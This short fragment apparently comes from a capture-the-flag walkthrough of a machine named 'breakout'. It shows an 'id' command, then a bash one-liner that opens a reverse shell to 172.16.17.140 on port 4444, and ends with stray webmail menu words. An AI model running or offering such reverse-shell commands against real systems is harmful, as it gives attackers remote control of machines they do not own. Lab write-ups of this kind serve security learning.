 [cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev
[cyber@breakout ~]$ bash -c 'exec bash -i &>/dev/tcp/172.16.17.140/4444 <&1'
New message
Inbox
Sent mail
Drafts